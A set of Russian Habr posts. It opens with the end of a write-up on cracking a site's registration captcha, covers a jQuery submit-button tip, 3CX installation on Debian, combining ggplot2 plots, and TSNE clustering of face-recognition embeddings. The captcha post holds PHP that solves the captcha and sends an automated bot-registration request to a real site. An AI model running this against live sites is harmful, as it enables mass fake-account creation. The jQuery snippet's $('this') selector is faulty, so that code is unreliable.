elseif($figures[2] == $drawings['triangle']){$result = 3;}
else{$result = 0;}
}
```
Здесь, $signs — матрицы надписей, $drawings — набор матриц фигур, $sign — текущая надпись, $figures — набор текущих фигур.
В результате получаем номер картинки (или 0 если не удалось разобрать).
Всё что осталось — отправить запрос на регистрацию:
```
$regURL = "http://bogi.ru/auth/registration?first=TestBot&last=Bot1a&nick=bot".substr(uniqid(), 0, 5)."&email=bot".substr(uniqid(), 0, 5)."@gmail.com&password=qwerty123&sex=1&captcha=".$result."&sid=".$sid."&ajax=1⌖=http%3A%2F%2Flostfilm.tv%2F";
$data = file_get_contents($regURL);
```
В ответ получаем
`callback({"error":0,"text":""});`
Что значит **«Ура! Регистрация пройдена успешно»**.
Хотел бы заметить, что эта капча крайне не надёжна, легко взламывается даже неопытным программистом за короткое время, и использовать её, если вы хотите оградить свой сайт от ботов и спамеров разумеется не стоит.
**P.S.** В общем, на «взлом» этой капчи ушло около часа, на разбор одной картинки (вместе с парсингом и регистрацией) уходит около 5 секунд. На всякий случай, отчёт о проделанном я отправил в тех. поддержку LostFilm, а затем отправился смотреть 10 серию Хауса. | https://habr.com/ru/post/137601/ | null | ru | null |
# Кнопка «отправить». Просто и полезно.
Достаточно просто улучшить юзабельность формы простым, но крайне эффективным способом — деактивация кнопки «отправить» после её нажатия.
Дабы не быть голословным, приведу пример для jQuery:
`$('#id_кнопки').click(function()
{
$('this').attr('disabled', 'disabled')
}
);`
В идеале, кнопка должна становиться активной только после того, как форма будет полностью валидна.
Как подсказал Хабрапользователь [nooze](https://habrahabr.ru/users/nooze/), стоит учитывать, что в случае AJAX реакции на отправку, следует учесть ошибки (например, не совпадающие логин и пароль, или таймаут запроса)
P.S> Возможно, тема уже поднималась, но упоминания на хабре не нашёл.
P.P.S> Спасибо за то что насрали в карму, вы **хорошие** люди :)
P.P.P.S> Я не принимаю модели хабра, в которой автор выкладывает всё и вся в топ, в таком случае просто нечего обсуждать. | https://habr.com/ru/post/44145/ | null | ru | null |
# Установка 3CX на Debian Linux 9 Stretch, обновление Session Border Controller и Call Flow Designer
Установка 3CX на Debian Linux 9 Stretch
---------------------------------------
Возможно, вы уже слышали о выходе новой версии популярной Linux сборки Debian 9 Stretch. В данный момент, если вы попытаетесь установить Linux версию 3CX на эту сборку, то получите ошибку зависимостей модулей. Дело в том, что текущая версия 3CX создавалась под систему Debian 8, поэтому они использует зависимости (необходимые вспомогательные файлы) Jessie, которые отсутствуют в репозитории Stretch.
Но сейчас мы расскажем, как все таки установить 3CX для Debian 9 Stretch!
Прежде всего хотим предупредить, что текущая версия 3CX не до конца протестирована с Debian 9, поэтому мы настоятельно не рекомендуем устанавливать такую конфигурацию в рабочем окружении. Описываемый метод позволяет обойти ошибки зависимостей Linux, но не гарантирует стопроцентной работы системы после установки. С другой стороны, ваши отзывы очень помогут нам быстрее выпустить готовую версию 3CX для Debian 9!
Также хотим вас попросить не обновлять систему Jessie на Stretch! Несмотря на то, что технически это возможно и часто рекомендуется, мы еще не добавили корректные зависимости в пакет установки 3CX. Обновление появится в ближайшие недели, а тем временем установка 3CX возможна только на новую инсталляцию Debian 9 Stretch.
### Установка 3CX на Debian Linux 9
Для начала установки скачайте [ISO образ Debian 9 Stretch](https://cdimage.debian.org/debian-cd/current/amd64/iso-cd/debian-9.0.0-amd64-netinst.iso) и установите его как обычно.
Далее необходимо добавить репозиторий Debian 8 Jessie в список доступных репозиториев Debian 9 Stretch и установить из него необходимые пакету 3CX зависимости libicu52, libssl1.0.0 и libcurl3=7.38.0-4+deb8u5. Именно они вызывают появление ошибки при стандартной установке 3CX. Выполним команду:
```
echo 'deb http://ftp.de.debian.org/debian/ jessie main' | tee -a /etc/apt/sources.list
apt-get update
apt-get install libicu52 libssl1.0.0 libcurl3=7.38.0-4+deb8u5
```
Чтобы в будущем не возникло путаницы, можно удалить репозиторий Jessie из списка доступных в Stretch.
Затем устанавливаем 3CX на Linux набором стандартных команд, как описано в [документации](https://www.3cx.ru/docs/manual/installation-linux/).
```
wget -O- http://downloads.3cx.com/downloads/3cxpbx/public.key | apt-key add -
echo "deb http://downloads.3cx.com/downloads/3cxpbx/ /" | tee /etc/apt/sources.list.d/3cxpbx.list
apt-get update
apt-get install 3cxpbx
```

Если вы увидели сообщение, как на скриншоте выше, значит 3CX установлена успешно. Можно переходить к [Мастеру настройки АТС](https://www.3cx.ru/docs/manual/configuration-tool/) и тестировать систему.
Обновление 3CX Session Border Controller
----------------------------------------
К большому сожалению, наши клиенты, использующие бесплатную утилиту 3CX Session Border Controller (которая обычно используется для подключения офиса клиента к облачной инсталляции 3CX) с понедельника не могли подключиться к серверам 3CX.
Проблема возникала, если на SBС было включено шифрование трафика.
[](http://igorsnezhko.files.wordpress.com/2017/07/image.png)
Проблема с подключением была обнаружена и устранена менее чем за сутки. Поэтому мы просим вас как можно скорее обновить свои инсталляции 3CX SBC, если вы еще этого не сделали (речь идет о системах 3CX v15 и 15.5)
### 3CX SBC для Windows
1. Скачайте [3CX SBC](http://downloads.3cx.com/downloads/3CXSBC15.msi) и установите его по [инструкции](https://www.3cx.ru/docs/3cx-tunnel-session-border-controller/).
2. Шифрование трафика может быть включено.
### 3CX SBC для Debian и Raspberry Pi
Подключитесь к системе по ssh и выполните команды:
```
sudo apt-get update
sudo apt-get install 3cxsbc
```
После установки перегрузите все IP телефоны в сети, либо подождите примерно 10 минут, чтобы телефоны обновили регистрацию на сервере.
Мы приносим свои извинения, если данная проблема доставила вам неудобства!
Выпущен 3CX Call Flow Designer Release Candidate
------------------------------------------------
Как вы знаете, вместе с 3CX v15.5 мы представили и новую среду разработки голосовых приложений [3CX Call Flow Designer](https://habrahabr.ru/company/3cx/blog/329616/). Некоторое время назад была выпущена beta-версия продукта, а сейчас мы представляем RC-версию.
### Основные улучшения в 3CX CFD RC
* Компонент Email Sender корректно проверяет необходимые поля и корректно устанавливает адрес отправителя в поле “From”
* Также компонент Email Sender теперь автоматически получает конфигурацию почтового сервера из настроек 3CX
* Переменные приложения (Call flow) и отдельных компонентов могут инициализироваться с помощью переменных сессии (session variables)
* Редактор выражений определял неверное количество параметров, если в текстовой константе встречалась запятая
* После завершения компиляции приложения в Предупреждениями, окно Ошибок оставалось открытым
* Добавлен новый компонент Logger, который позволяет сохранять текст в лог-файлах. Это весьма удобно для отладки голосовых приложений.
### Загрузки и документация
* [Скачать 3CX Call Flow Designer](http://downloads.3cx.com/downloads/3CXCallFlowDesigner.exe)
* [Документация](https://www.3cx.com/docs/manual/#section6)
* [Форум разработчиков приложений](https://www.3cx.com/community/forums/call-flow-designer.63/)
* [Полный журнал изменений](https://www.3cx.com/blog/change-log/vad-change-log/) | https://habr.com/ru/post/332116/ | null | ru | null |
# ggplot2: как легко совместить несколько графиков в одном, часть 1
Эта статья шаг за шагом покажет, как совместить несколько **ggplot**-графиков на одной или нескольких иллюстрациях, с помощью вспомогательных функций, доступных в пакетах R [**ggpubr**](http://www.sthda.com/english/rpkgs/ggpubr/index.html), [**cowplot**](https://cran.r-project.org/web/packages/cowplot/vignettes/introduction.html) и [**gridExtra**](https://github.com/danielinteractive/gridextra). Также опишем, как экспортировать полученные графики в файл.
Стандартные функции R — `par()` и `layout()` — нельзя использовать, чтобы поместить несколько ggplot2-графиков на одну иллюстрацию.
Простое решение — использовать пакет R **gridExtra**, в котором есть такие функции:
* `grid.arrange()` и `arrangeGrob()`, чтобы совместить несколько ggplot-графиков в один
* `marrangeGrob()`, чтобы разместить несколько ggplot-графиков на нескольких иллюстрациях
Однако, эти функции не выравнивают графики друг относительно друга; вместо этого они просто помещаются в координатную сетку, как есть, т.е. оси используют разные шкалы.
Если нужно привести оси к единой размерности, можно использовать пакет **cowplot**, в котором есть функция `plot_grid()` с аргументом *align*. Но этот пакет, в свою очередь, не содержит решения для размещения нескольких графиков на разных иллюстрациях. Чтобы сделать это, мы применим функцию `ggarrange()` [в **ggpubr**], обёртку над функцией `plot_grid()`, которая умеет упорядочивать графики на нескольких иллюстрациях. Она также поможет создать общую легенду для нескольких графиков.
Предварительные условия
-----------------------
### Пакеты R
Вам потребуется установить [**ggpubr**](http://www.sthda.com/english/rpkgs/ggpubr/) (версии 0.1.3 или выше). Это позволит легко создавать ggplot-графики для публикаций.
Мы рекомендуем установить последнюю версию от разработчиков из [GitHub](https://github.com/kassambara/ggpubr) следующим образом:
```
if(!require(devtools)) install.packages("devtools")
devtools::install_github("kassambara/ggpubr")
```
Если не получилось установить с GitHub, попробуйте из [CRAN](https://cran.r-project.org/web/packages/ggpubr/index.html), вот так:
```
install.packages("ggpubr")
```
Обратите внимание, что установка **ggpubr** также поставит пакеты **gridExtra** и **cowplot**, поэтому их не нужно устанавливать отдельно.
Загрузите **ggpubr**:
```
library(ggpubr)
```
### Наборы данных для примеров
Наборы данных: [ToothGrowth](http://www.sthda.com/english/wiki/r-built-in-data-sets#toothgrowth) и [mtcars](http://www.sthda.com/english/wiki/r-built-in-data-sets#mtcars-motor-trend-car-road-tests).
```
# ToothGrowth
data("ToothGrowth")
head(ToothGrowth)
len supp dose
1 4.2 VC 0.5
2 11.5 VC 0.5
3 7.3 VC 0.5
4 5.8 VC 0.5
5 6.4 VC 0.5
6 10.0 VC 0.5
# mtcars
data("mtcars")
mtcars$name <- rownames(mtcars)
mtcars$cyl <- as.factor(mtcars$cyl)
head(mtcars[, c("name", "wt", "mpg", "cyl")])
name wt mpg cyl
Mazda RX4 Mazda RX4 2.620 21.0 6
Mazda RX4 Wag Mazda RX4 Wag 2.875 21.0 6
Datsun 710 Datsun 710 2.320 22.8 4
Hornet 4 Drive Hornet 4 Drive 3.215 21.4 6
Hornet Sportabout Hornet Sportabout 3.440 18.7 8
Valiant Valiant 3.460 18.1 6
```
Создадим несколько графиков
---------------------------
Здесь для создания графиков мы будем использовать функции **ggpubr**, основанные на ggplot2. Но вообще можно использовать любые функции ggplot2, чтобы сделать графики, а упорядочить их позже.
Мы начнем с 4 разных графиков:
* диаграммы рассеивания и точечные диаграммы для набора данных *ToothGrowth*
* диаграммы рассеивания и разброса для набора данных *mtcars*
Вы научитесь совмещать эти диаграммы с помощью специальных функций в следующих разделах.
### Создаем диаграмму рассеивания и точечную диаграмму
```
# Диаграмма рассеивания (bp)
bxp <- ggboxplot(ToothGrowth, x = "dose", y = "len",
color = "dose", palette = "jco")
bxp
# Точечная диаграмма (dp)
dp <- ggdotplot(ToothGrowth, x = "dose", y = "len",
color = "dose", palette = "jco", binwidth = 1)
dp
```


### Создаем упорядоченные диаграммы рассеивания и разброса
Создадим упорядоченные диаграммы рассеивания. Изменим цвет заливки для группирующей переменной «cyl». Сортировка для всех данных, а не внутри групп.
```
# Столбчатая диаграмма (bp)
bp <- ggbarplot(mtcars, x = "name", y = "mpg",
fill = "cyl", # изменим цвет заливки для cyl
color = "white", # сделаем границы столбцов белыми
palette = "jco", # jco - journal color palett (палитра газетных цветов). см. ?ggpar
sort.val = "asc", # отсортируем значения по возрастанию
sort.by.groups = TRUE, # отсортируем внутри каждой группы
x.text.angle = 90 # повернем вертикально подписи по оси абсцисс
)
bp + font("x.text", size = 8)
# Диаграммы разброса (sp)
sp <- ggscatter(mtcars, x = "wt", y = "mpg",
add = "reg.line", # добавим линию регрессии
conf.int = TRUE, # добавим доверительный интервал
color = "cyl", palette = "jco", # установим цвета для групп "cyl"
shape = "cyl" # изменим форму точек для групп "cyl"
)+
stat_cor(aes(color = cyl), label.x = 3) # добавим коэффициент корреляции
sp
```


Размещение на одной диаграмме
-----------------------------
Чтобы совместить несколько ggplot-графиков, воспользуемся функцией `ggarrange()` [в **ggpubr**], обёрткой над функцией `plot_grid()` [в пакете **cowplot**]. По сравнению со стандартной функцией `plot_grid()`, `ggarrange()` может разместить несколько графиков на нескольких иллюстрациях.
```
ggarrange(bxp, dp, bp + rremove("x.text"),
labels = c("A", "B", "C"),
ncol = 2, nrow = 2)
```
Можно воспользоваться и функцией `plot_grid()` [в **cowplot**]:
```
library("cowplot")
plot_grid(bxp, dp, bp + rremove("x.text"),
labels = c("A", "B", "C"),
ncol = 2, nrow = 2)
```
или функцией `grid.arrange()` [в **gridExtra**]:
```
library("gridExtra")
grid.arrange(bxp, dp, bp + rremove("x.text"),
ncol = 2, nrow = 2)
```
Подпишем упорядоченный график
-----------------------------
Функция R `annotate_figure()` [в **ggpubr**]:
```
figure <- ggarrange(sp, bp + font("x.text", size = 10),
ncol = 1, nrow = 2)
annotate_figure(figure,
top = text_grob("Visualizing mpg", color = "red", face = "bold", size = 14),
bottom = text_grob("Data source: \n mtcars data set", color = "blue",
hjust = 1, x = 1, face = "italic", size = 10),
left = text_grob("Figure arranged using ggpubr", color = "green", rot = 90),
right = "I'm done, thanks :-)!",
fig.lab = "Figure 1", fig.lab.face = "bold"
)
```
Обратите внимание, что функция `annotate_figure()` поддерживает любые ggplot-графики.
Выравниваем график и данные
---------------------------
Случай использования из практики, например — построение [кривых выживания](http://www.sthda.com/english/wiki/survival-analysis-basics) с таблицей рисков под основным графиком.
Чтобы проиллюстрировать этот случай, воспользуемся пакетом **survminer**. Сначала установите его (`install.packages(“survminer”)`), а потом сделайте следующее:
```
# Смоделируем кривые выживания
library(survival)
fit <- survfit( Surv(time, status) ~ adhere, data = colon )
# Построим кривые выживания
library(survminer)
ggsurv <- ggsurvplot(fit, data = colon,
palette = "jco", # jco палитра
pval = TRUE, pval.coord = c(500, 0.4), # добавим p-значение
risk.table = TRUE # добавим таблицу рисков
)
names(ggsurv)
[1] "plot" "table" "data.survplot" "data.survtable"
```
**ggsurv** — список с такими компонентами:
* *plot*: кривые выживания
* *table*: график с таблицей рисков
Можно расположить кривые выживания и таблицу рисков так:
```
ggarrange(ggsurv$plot, ggsurv$table, heights = c(2, 0.7),
ncol = 1, nrow = 2)
```

Можно видеть, что оси кривых выживания и таблицы рисков не выровнены вертикально. Чтобы сделать это, зададим аргумент *align*:
```
ggarrange(ggsurv$plot, ggsurv$table, heights = c(2, 0.7),
ncol = 1, nrow = 2, align = "v")
```

В следующей части:
* изменение интервала по строкам или столбцам с помощью разных пакетов
* общая легенда на совмещенных ggplot-графиках | https://habr.com/ru/post/336492/ | null | ru | null |
# Препарирование нейронок, или TSNE и кластеризация на терабайтах данных
У вас продакшн нейронные сети, терабайты данных? Вам хочется понять, как работает нейронная сеть, но на таком объеме это сложно сделать? Сложно, но можно. Мы в NtechLab находимся именно в той ситуации, когда данных так много, что привычные инструменты интроспекции нейронных сетей становятся не информативны или вовсе не запускаются. У нас нет привычной разметки для обучения атрибутов. Но нам удалось вытащить из нейронной сети достаточно, чтобы классифицировать все имеющиеся данные на понятные человеку и учтенные нейронной сетью атрибуты. В этом посте мы расскажем, как это сделать.
Методов для интроспекции нейронных сетей придумано достаточно. Первое, что приходит в голову:
* [Silence Map](https://arxiv.org/abs/2002.00772)
* [LIME](https://arxiv.org/abs/1602.04938v3)
(Еще можно посмотреть [здесь](https://christophm.github.io/interpretable-ml-book/neural-networks.html#neural-networks)).
Преимущественно все эти методы исследуют и объясняют предсказание только одного объекта. Методов, которые изучают нейронку целиком, пытаются выяснить, что вообще выучила сетка, какие концепты и высокоуровневые признаки содержатся в данных, критически мало. Для понимания мест, где качество нейронки (Feature Extractor) может проседать, нужна информация обо всех примерах в структурированном виде.
В ходе решения задачи распознавания лиц у нас возникла такая гипотеза, что в данных содержится гораздо больше информации, чем остается после сжатия в вектор признаков (Feature Vector). К примеру, у лиц, несомненно, есть атрибуты. Принято полагать, что на каждом следующем слое нейронной сети выделяются все более и более высокоуровневые признаки: начиная с уголков, черточек и других примитивов, заканчивая прической, полом, возрастом (применительно к распознаванию лиц). Мы не знаем заранее, какие высокоуровневые признаки на самом деле выделяются, из-за отсутствия разметки. Например, это могут быть: ношение очков, пол, ракурс съемки, прочие визуальные препятствия на фото. Если получить разметку таких скрытых атрибутов удастся, то можно фильтровать данные по ним, собирать малопредставленные в данных признаки (очки, маски) и так далее. В общем, вещь полезная.
Мы провели анализ собственной сетки распознавания лиц, и это помогло лучше понять, что происходит в обучении, и занять первое место в [NIST](https://www.biometricupdate.com/202105/ntechlab-scores-highest-biometric-matching-accuracy-rates-in-three-nist-test-categories). Мы очень вдохновились полученными результатами и решили поделиться методологией с сообществом.
### Идея
Как достать больше информации из нейронной сети? Хочется взглянуть на ее внутреннее представление до сжатия в вектор признаков. Однако размерность пространства достаточно большая, и анализировать его сложно. На помощь могли бы прийти PCA или TSNE, которые отлично справляются со сжатием в ограниченное число размерностей. Рассмотрим PCA:
Рассмотрим компоненты PCA и визуализируем первые 10 из них картинками из датасета. Выясняется, что:
1. Чтобы объяснить 80% вариативности, нужно достаточно много (200) компонент.
2. Анализ главных компонент PCA не оказался информативным, преобладание компоненты не означало наличия интерпретируемого признака (зато там есть Гарри Поттер).
Анализ главных компонент на признаках нейронной сети
Теперь TSNE. Его проблемы состоят в том, что:
1. Он не масштабируется на размер датасета, который предполагается исследовать: мы не дождемся результатов.
2. Если мы сделаем сжатие на меньшей выборке, экстраполировать на остальную выборку не представляется возможным: есть fit, нет predict.
Предположим, мы запустили TSNE. Далее нам пригодится сделать кластеризацию, чтобы выявить похожие примеры из датасета. Тут надеемся, что кластеризация сможет выявить необходимые нам атрибуты.
#### Масштабируем TSNE + Кластеризацию
Пайплайн обучения модели TSNE+КластеризацииРешение кроется в том, что в действительности нам не так важен результат работы TSNE – куда важнее получить метки кластеров. Будем использовать внутреннее представление нейронной сети – эмбеддинги. Если нам надо получить только метки, мы можем, например, сделать следующий трюк (нумерация соответствует картинке выше):
1. Прогоняем нейронную сеть и делаем подвыборку из эмбеддингов датасета.
2. Делаем TSNE на подвыборке (2% – в нашем случае).
3. Делаем кластеризацию на результате п.2.
4. Обучаем классификатор «эмбеддинг – номер кластера». Сохраняем модель в ONNX.
5. Объединяем ONNX-граф нейронной сети с ONNX-графом классификатора.
6. Прогоняем классификатор на полной выборке или новых данных.
При таком подходе мы сможем аппроксимировать результат понижения размерности + кластеризации на неограниченный объем данных. Приступим.
### Готовимся
Предполагается, что проделанный анализ может провести любой желающий, поэтому необходимые ресурсы для эксперимента были весьма ограниченными.
* NVIDIA GeForce RTX 2080 Ti
* Intel(R) Core(TM) i7-9700 CPU @ 3.00GHz
* 64G RAM
Такой конфигурации будет более чем достаточно, чтобы и извлечь эмбеддинги, и запустить TSNE и провести кластеризацию.
> Весь используемый код находится в этом репозитории:<https://github.com/NTech-Lab/dl-tsne>
>
> В посте будут только важные сниппеты без очень технических подробностей, за деталями лучше идти сразу в репозиторий и читать.
>
>
#### Подготовка нейронной сети
Перед началом работы необходимо, конечно, обучить нейронную сеть на задаче (в нашем случае – это распознавание лиц) и сконвертировать ее в формат ONNX. В формате ONNX, оказывается, значительно проще работать с вычислительным графом и извлекать промежуточные слои. Более того, пайплайн хорошо переносится на широкий спектр фреймворков обучения.
Для открытого эксперимента мы взяли нейронную сеть распознавания лиц из репозитория [InsightFace](https://github.com/deepinsight/insightface/tree/master/model_zoo): **webface\_r50\_pfc.onnx**. Одну из самых лучших, доступных для свободного скачивания в академических целях.
#### Извлечение признаков
Имея ONNX-модель, нам необходимо научиться доставать скрытые слои этой нейронной сети на новых картинках. Оказалось, что этого можно добиться средствами ONNX без привязки к фреймворку обучения ([полезная ссылка](https://github.com/microsoft/onnxruntime/issues/2119)). Пересохраняем модель с промежуточными слоями.
Модификация ONNX
```
model = onnx.load_model(model_file)
intermediate_tensor_name = model.graph.node[-4].output[0]
intermediate_layer_value_info = onnx.helper.ValueInfoProto()
intermediate_layer_value_info.name = intermediate_tensor_name
model.graph.output.extend([intermediate_layer_value_info])
onnx.save(model, "interim+"+model_file)
```
**О выборе промежуточного слоя.** Посмотреть список промежуточных слоев в нейронной сети можно через `model.graph.node` – это лист из нод ONNX. Для желаемого слоя нам надо узнать имя тензора, где сохраняется результат выхода. Интуиция такая, что:
1. чем глубже слой, тем более высокоуровневые признаки там содержатся;
2. беспроигрышным вариантом – будет выбрать последний слой перед сжатием информации (любое понижение размерности, перевод в логиты классификации, регуляризационные боттлнеки и т.д.).
Конечно, хочется использовать сам вектор признаков лица, однако это будет не оптимально. Если посмотреть на устройство нейронной сети, увидим, что вектор признаков размерности 512 получается из тензора размерности 512х7х7 и сжимает информацию. В нашем случае – у сетки **webface\_r50\_pfc.onnx** сжатие информации происходит для создания эмбеддинга лица. Последний слой перед сжатием это:
model.graph.node[-4]
```
input: "679"
input: "bn2.weight"
input: "bn2.bias"
input: "bn2.running_mean"
input: "bn2.running_var"
output: "680"
name: "BatchNormalization_126"
op_type: "BatchNormalization"
attribute {
name: "epsilon"
f: 9.999999747378752e-06
type: FLOAT
}
attribute {
name: "momentum"
f: 0.8999999761581421
type: FLOAT
}
```
#### Подготовка данных
Для эксперимента мы скачали уже подготовленные данные **glint360k**, ссылку на скачивание можно найти [в репозитории InsightFace](https://github.com/deepinsight/insightface/tree/master/recognition/_datasets_) (распакован в `data/glint360`). Для использования своих датасетов можно обратить внимание на скрипт, [который мы подготовили](https://github.com/NTech-Lab/dl-tsne/blob/main/normalizer.py) (он задействует пайплайн инсайта для детекции и нормализации). Мы сложили все в папку `data/`, чтобы можно было, в случае чего, подменить данные.
Для однообразного доступа к каждой картинке можно использовать простые списки файлов. Например, файл `glint360.txt` был создан, как
```
cd data
find ./glint_orig/ -name '*.jpg' > ../lists/glint360.txt
```
#### Готовим признаки
> Обязательно выясните, как нормализовать картинки для нейронной сети, потому что неправильная нормализация испортит весь анализ, и его придется переделывать.
>
>
```
def prepare_batch(imgs):
if not isinstance(imgs, list):
imgs = [imgs]
blob = cv2.dnn.blobFromImages(
imgs, 1.0 / input_std, input_size,
(input_mean, input_mean, input_mean),
swapRB=True
)
return blob
```
Для хранения признаков настоятельно рекомендуем использовать HDF5 формат, он удобен, переносим и выдерживает огромные размеры датасетов. Из недостатков самый неприятный – случайный доступ к конкретным элементам, что понадобится в дальнейшем. Имеет смысл сразу сделать как полный дамп эмбеддингов, так и подвыборку, чтобы потом сэкономить время.
Как мы организовали дамп в HDF5**Важно:** для скрытого слоя берем **центральный пиксель.** Эмпирически🙂 выяснено, что это работает в среднем лучше, чем другие попытки (пробовали maxpool и avgpool).
```
P = 0.02
files = np.asarray(list(map(str.strip, open("../lists/glint360.txt").readlines())))
subset = np.random.RandomState(2463426724).random(len(files)) < P
subset_files = files[subset]
root = "../data/"
with tqdm.tqdm(subset_files) as _files, h5py.File(model_file + f".{P}-embeddings.h5", "w") as f:
prefacen = f.create_dataset("prefacen", (0, 512), maxshape=(None, 512), chunks=(512, 512))
facen = f.create_dataset("facen", (0, 512), maxshape=(None, 512), chunks=(512, 512))
for images in more_itertools.chunked(
map(cv2.imread, map(root.__add__, _files))
, 512):
batch = prepare_batch(images)
facen_i, prefacen_i = session.run(output_cfg, {input_name: batch})
prefacen.resize((prefacen.shape[0]+prefacen_i.shape[0], prefacen.shape[1]))
facen.resize((facen.shape[0]+facen_i.shape[0], facen.shape[1]))
prefacen[-prefacen_i.shape[0]:] = prefacen_i**[..., prefacen_i.shape[-1] // 2, prefacen_i.shape[-1] // 2]**
facen[-facen_i.shape[0]:] = facen_i
```
Можно всячески оптимизировать извлечение признаков, но это не было основной целью демонстрации. Мы просто оставили на ночь считаться, и вернулись к задаче на следующий день. Распараллелить цикл на несколько GPU, сохранять результаты в разные HDF5 файлы и потом объединять было бы гораздо быстрее.
### TSNE + Кластеризация
#### Понижение размерности
Когда мы подготовили данные, у нас получилось два файла с эмбеддингами:
```
-rw-rw-r-- 1 user user 1.4G Sep 16 12:16 webface_r50_pfc.onnx.0.02-embeddings.h5
-rw-rw-r-- 1 user user 66G Sep 16 22:31 webface_r50_pfc.onnx.1-embeddings.h5
```
Уже упоминалось, что случайную подвыборку делать ужасно долго, поэтому `webface_r50_pfc.onnx.0.02-embeddings.h5` – то, что нам надо. Это 2%-я подвыборка из всего датасета, на ней можно проводить анализ, чтобы потом кластеризовать весь оставшийся датасет. Этот размер датасета выбран не случайно: он помещается в GPU (RTX 2080ti) для подсчета TSNE. Если у вас GPU пожирнее, можно увеличить подвыборку, но это не принципиально.
```
subset_embeddings = h5py.File("webface_r50_pfc.onnx.0.02-embeddings.h5", "r")
prefacen = subset_embeddings["prefacen"][()]
```
В этом виде данные уже можно отправлять в TSNE (выбор гиперпараметров был произведен вручную):
```
tsne = tsnecuda.TSNE(
num_neighbors=1000,
perplexity=200, n_iter=4000, learning_rate=2000
).fit_transform(prefacen)
```
Получаем вот такие двумерные признаки `tsne` из изначальных эмбедднигов (была размерность 512). Кластера визуально отличимы друг от друга, как и хотелось для проведения анализа.
Двумерные признаки TSNEУже видны намеки на то, что это можно как-то кластеризовать. Прежде чем пойдем дальше, – пара слов о процессе обучения TSNE.
> Подбор гиперпараметров (про них подробнее [здесь](https://habr.com/ru/post/267041/) и [здесь](https://towardsdatascience.com/how-to-tune-hyperparameters-of-tsne-7c0596a18868)) оказался исключительно ручным процессом. Не сильно долгий, чтобы быть неэффективным и безысходным, но и не настолько быстрый, чтобы оставить его без внимания. Особенно чувствительными параметрами TSNE оказались те, что показаны в сниппете. Отдельно хочется заметить, что при большой выборке параметр **num\_neighbors** пришлось увеличить, без этого все остальные параметры были нечувствительны к изменениям – стабильно давали плохой результат. Потом опытным путем, чуть-чуть увеличив **perplexity** и увеличив количество итераций, получили достаточно многообещающую картинку (видны скопления объектов, кластера!). *Все найденные параметры специфичны под эту конкретную сетку и данные. Для сетки в NtechLab оптимальными были чуть другие, но идея та же.*
>
>
#### Кластеризация
Для кластеризации напрашивается DBSCAN с его порогом для разделения кластеров по плотности. Про DBSCAN можно почитать [здесь](https://habr.com/ru/post/322034/).
Мы немного его адаптировали, чтобы он работал не так долго на таком объеме данных. Исходный DBSCAN работает несколько минут на всей подвыборке, а это слишком долго, чтобы быстро итерироваться и подобрать хорошие гиперпараметры. Идея такая:
* берем подвыборку;
* запускаем DBSCAN, получаем метки кластеров;
* обучаем KNN на метках кластеров, размечаем все остальное;
* получаем быструю версию DBSCAN🙂.
KNNDBSCAN(sklearn.cluster.DBSCAN):
```
class KNNDBSCAN(sklearn.cluster.DBSCAN):
"""DBSCAN worked well when I sample down points. But gives no prediction.
So I train KNN on top of cluster labels
"""
def __init__(self, *args, subset=1, knn_params=None, random_seed=42, **kwargs, ):
super().__init__(*args, **kwargs)
knn_params = knn_params or dict()
self.knn = sklearn.neighbors.KNeighborsClassifier(
n_jobs=kwargs.pop("n_jobs", None),
**knn_params
)
self.subset_ = subset
self.rng = np.random.RandomState(random_seed)
def subset(self, X, y=None):
train_idx = np.arange(len(X))
self.rng.shuffle(train_idx)
train_idx = train_idx[:int(len(X) * self.subset_)]
if y is None:
return X[train_idx]
else:
return X[train_idx], y[train_idx]
def fit(self, X):
train_X = self.subset(X)
super().fit(train_X)
train_labels = self.labels_
train_kidx = np.where(train_labels >= 0)
self.knn.fit(train_X[train_kidx], train_labels[train_kidx])
del self.labels_
return self
def predict(self, X):
return self.knn.predict(X)
def fit_predict(self, X):
return self.fit(X).predict(X)
```
> Подбор гиперпараметров DBSCAN – еще более долгий процесс, чем TSNE. Подобрать гиперпараметры было непросто, чтобы разбивка на кластеры выглядела визуально хорошо. Если у кого есть идея, как сделать лучше, – велком.
>
>
```
ntsne = (tsne - tsne.mean(0)) / tsne.std(0)
y = KNNDBSCAN(min_samples=120, subset=0.5, eps=0.05, knn_params=dict(n_neighbors=5)).fit_predict(ntsne)
display_labels(ntsne, y, slc=slice(None, None, 5), alpha=0.002)
```
Кластеризованный TSNE#### Предварительные результаты
Для текущей подвыборки мы можем найти наиболее явные кластеры и посмотреть на фото, которые им соответствуют.
Если присмотреться, то маленькие кластеры (10, 8, 6, 4 и 3) очень репрезентативны. Например, третий – кластер с очками. С маленькими кластерами и связана вся сложность подбора гиперпараметров. Они яркие, но выделить их бывает сложно.
### Переносим модель на терабайты
Мы получили разметку для наших данных, но у нас осталось 98% данных без этой разметки по кластерам. Для применения модели на практике необходимо все это дело довести до ума. В идеале – иметь ONNX-модель, которая делает все сразу. Это достижимый результат, давайте его реализуем.
#### Доменная регрессия
Как ни странно, но для применения модели нам будет достаточно обычной линейной регрессии. Обучим ее.
```
from sklearn.linear_model import LogisticRegressionCV
cluster_model = LogisticRegressionCV(n_jobs=-1, max_iter=1000)
cluster_model.fit(prefacen, y)
score = cluster_model.score(prefacen, y)
```
